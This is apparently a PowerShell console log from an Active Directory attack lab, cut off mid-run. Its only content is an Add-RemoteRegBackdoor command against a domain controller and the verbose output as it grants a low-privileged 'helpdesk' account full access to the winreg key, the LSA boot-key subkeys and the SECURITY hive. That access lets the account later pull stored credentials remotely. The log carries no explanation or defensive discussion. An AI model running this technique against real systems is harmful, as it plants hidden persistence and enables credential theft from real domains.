 PS C:\Windows\system32> Import-Module C:\AD\Tools\Race.ps1
PS C:\Windows\system32> Add-RemoteRegBackdoor -ComputerName WIN-4E30GDH8UQ6.corp.local -Trustee helpdesk -Verbose
Backdoor setup with da privileges
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : ] Using trustee username 'helpdesk'
VERBOSE: [WIN-4E30GDH8UQ6.corp.local] Attaching to remote registry through StdRegProv
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring started for key
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and
AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating the trustee WMI object with user 'helpdesk'
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Applying Trustee to new Ace
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Calling SetSecurityDescriptor on the key with the newly
created Ace
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring completed for key
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Backdooring started for key
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2
(CONTAINER_INHERIT_ACE)
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Creating the trustee WMI object with user 'helpdesk'
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Applying Trustee to new Ace
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Backdooring completed for key
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring started for key
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2
(CONTAINER_INHERIT_ACE)
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Creating the trustee WMI object with user 'helpdesk'
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Applying Trustee to new Ace
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring completed for key
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Backdooring started for key
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2
(CONTAINER_INHERIT_ACE)
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating the trustee WMI object with user 'helpdesk'
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Applying Trustee to new Ace
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Backdooring completed for key
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Backdooring started for key
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2
(CONTAINER_INHERIT_ACE)
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Creating the trustee WMI object with user 'helpdesk'
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Applying Trustee to new Ace
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Backdooring completed for key
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SECURITY] Backdooring started for key
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SECURITY] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [WIN-4E30GDH8UQ6.corp.local : SECURITY] Creating the trustee WMI object with user 'helpdesk'